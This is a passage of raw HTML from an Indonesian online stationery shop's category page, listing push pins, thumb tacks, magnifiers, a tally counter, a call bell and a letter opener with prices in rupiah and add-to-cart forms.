class="product-image-wrapper"><!--mf_product_label_comment_3838--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-push-pin-pn-50pp-sku-kn-pn50pp_c1zoc2lbgheggie2.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="e-catalogue&#x20;image&#x20;atk&#x20;Kenko&#x20;Push&#x20;Pin&#x20;PN-50PP&#x20;Paku&#x20;Mading"/></span></span>  <style>.product-image-container-3838 {
    width: 240px;
}
.product-image-container-3838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-push-pin-pn-50pp.html">Kenko Push Pin PN-50PP Paku Mading</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3838" data-price-box="product-id-3838">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3838"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3838"  data-price-amount="4600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-PN50PP" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3838/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3838"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3838,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3838","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4056" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-thumb-tacks-tt-100cpp.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4056"><span class="product-image-wrapper"><!--mf_product_label_comment_4056--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Kenko&#x20;Thumb&#x20;Tacks&#x20;TT-100CPP&#x20;Paku&#x20;Payung&#x20;Kecil"/></span></span>  <style>.product-image-container-4056 {
    width: 240px;
}
.product-image-container-4056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-thumb-tacks-tt-100cpp.html">Kenko Thumb Tacks TT-100CPP Paku Payung Kecil</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="4056" data-price-box="product-id-4056">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-4056"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-4056"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-TT100CPP" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/4056/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="4056"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":4056,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"4056","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_4057" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-thumb-tacks-tt-100pp.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-4057"><span class="product-image-wrapper"><!--mf_product_label_comment_4057--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Kenko&#x20;Thumb&#x20;Tacks&#x20;TT-100PP&#x20;Paku&#x20;Payung&#x20;Kecil"/></span></span>  <style>.product-image-container-4057 {
    width: 240px;
}
.product-image-container-4057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-thumb-tacks-tt-100pp.html">Kenko Thumb Tacks TT-100PP Paku Payung Kecil</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="4057" data-price-box="product-id-4057">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-4057"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-4057"  data-price-amount="5100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-TT100PP" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/4057/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="4057"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":4057,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"4057","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1805" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-magnifier-lup-kaca-pembesar.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1805"><span class="product-image-wrapper"><!--mf_product_label_comment_1805--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-magnifier_pruzb8da01xpwddx.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;&#x20;Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier"/></span></span>  <style>.product-image-container-1805 {
    width: 240px;
}
.product-image-container-1805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-magnifier-lup-kaca-pembesar.html">Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1805" data-price-box="product-id-1805">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-magnifier" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1805/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1805"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1805,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1805","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1820" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-push-pin-dan-paku-payung.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1820"><span class="product-image-wrapper"><!--mf_product_label_comment_1820--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-pushpin-thumbtack_g0k3z6dckdcg99dw.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10&#x20;Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1820 {
    width: 240px;
}
.product-image-container-1820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-push-pin-dan-paku-payung.html">Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1820" data-price-box="product-id-1820">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-pushpin-thumbtack" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1820/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1820"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1820,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1820","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3925" data-container="product-grid">  <a href="https://www.hargastationery.com/sdi-1055-hand-tally-counter.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3925"><span class="product-image-wrapper"><!--mf_product_label_comment_3925--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/s/d/sdi-1055-hand-tally-counter-sku-sdi-1055_1iewv74zym9x0zq5.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Tasbih&#x20;Penghitung&#x20;Manual&#x20;SDI&#x20;1055&#x20;Hand&#x20;Tally&#x20;Counter&#x20;supplier&#x20;lengkap&#x20;SDI"/></span></span>  <style>.product-image-container-3925 {
    width: 240px;
}
.product-image-container-3925 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/sdi-1055-hand-tally-counter.html">SDI 1055 Hand Tally Counter Tasbih Penghitung Manual</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3925" data-price-box="product-id-3925">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3925"  data-price-amount="162000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 162.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3925"  data-price-amount="186300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 186.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SDI-1055" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3925/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3925"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3925,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3925","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3926" data-container="product-grid">  <a href="https://www.hargastationery.com/sdi-1099-call-bell.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3926"><span class="product-image-wrapper"><!--mf_product_label_comment_3926--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/s/d/sdi-1099-call-bell-sku-sdi-1099_txyftfkejj21nfrp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Macam&#x20;macam&#x20;peralatan&#x20;sekolah&#x20;SDI&#x20;1099&#x20;Call&#x20;Bell&#x20;Lonceng&#x20;Panggil&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3926 {
    width: 240px;
}
.product-image-container-3926 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/sdi-1099-call-bell.html">SDI 1099 Call Bell Lonceng Panggil</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3926" data-price-box="product-id-3926">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3926"  data-price-amount="65000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3926"  data-price-amount="74800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SDI-1099" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3926/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3926"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3926,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3926","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3970" data-container="product-grid">  <a href="https://www.hargastationery.com/sdi-6765-letter-opener-blister-packs.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3970"><span class="product-image-wrapper"><!--mf_product_label_comment_3970--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/s/d/sdi-6765-letter-opener-blister-packs-sku-sdi-6765_7sn0km1yjzfm7hbe.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;peralatan&#x20;sekolah&#x20;SDI&#x20;6765&#x20;Letter&#x20;Opener&#x20;Blister&#x20;Packs&#x20;Pembuka&#x20;Amplop&#x20;Surat&#x20;dan&#x20;aneka&#x20;katalog&#x20;SDI&#x20;grosir"/></span></span>  <style>.product-image-container-3970 {
    width: 240px;
}
.product-image-container-3970 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/sdi-6765-letter-opener-blister-packs.html">SDI 6765 Letter Opener Blister Packs Pembuka Amplop Surat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3970" data-price-box="product-id-3970">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3970"  data-price-amount="16900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3970"  data-price-amount="19500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SDI-6765" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3970/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3970"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3970,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"3970","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/perlengkapan-umum-kantor.html","formKey":"Kc2Wr4EPdKQPICzv","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>   </div></div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop 